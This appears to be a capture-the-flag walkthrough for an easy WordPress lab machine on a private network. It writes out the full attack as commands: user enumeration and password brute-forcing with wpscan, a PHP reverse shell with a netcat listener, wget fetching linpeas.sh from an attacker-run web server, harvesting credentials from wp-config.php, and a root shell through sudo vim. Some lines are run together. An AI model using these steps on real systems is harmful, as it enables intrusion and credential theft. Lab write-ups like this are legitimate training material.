It is a WordPress machine with an easy level of difficulty.
I started by scanning the target machine for any open ports and services running on those ports using the Nmap tool.
nmap -p- -A 192.168.1.138
Lets go see the http website, it’s a WordPress Blog. With Wpscan let’s analyze the website. Option -e u to enumerate users.
wpscan --url http://192.168.1.138/ -e u
Always with Wpscan, let’s start to bruteforce the /wp-login.php with the rockyou.txt list and the users that we found
wpscan --url http://192.168.1.138/ --passwords /home/kali/Documents/rockyou.txt --usernames hugo,philip,c0ldd
We can login on WordPress using user/pass that we found : c0ldd:9876543210
Now we upload a reverse shell on the section Appearance>Editor. Replace a page by a php reverse shell , start a Netcat listener and refresh the website.
nc -nlvp 6666Spawn a shell with the following command :
/usr/bin/script -qc /bin/bash /dev/nullWe will be using a github privilege escalation script, this one. Download it and move it on you’re /var/www/html directory. With the following command, we are going to launch an Apache web server on our machine.
sudo service apache2 startNow on the www-data shell move to /tmp and download the script with this command : wget “http://<You’re local IP>/linpeas.sh”
On your machine, stop your web server with : sudo service apache2 stop
Back to our shell, launch the script : sh linpeas.sh
The script shows us this information :
[+] Searching Wordpress wp-config.php files
wp-config.php files found:
/var/www/html/wp-config.phpdefine('DB_NAME', 'colddbox');
define('DB_USER', 'c0ldd');
define('DB_PASSWORD', 'cybersecurity');
define('DB_HOST', 'localhost');So we have a password for the user c0ldd. Let’s try it

cat /home/c0ldd/user.txt and decode it with base64 : Felicidades, primer nivel conseguido!
Now time to be root, with the sudo -l command, we see this :

We can use vim to execute commands, let’s spwan a shell with vim :
sudo /usr/bin/vim:!/bin/sh
Or more simply :
sudo vim -c ':!/bin/sh'And…

Root flag : cat /root/user.txt and decode it with base64 : ¡Felicidades, máquina completada!
…well done
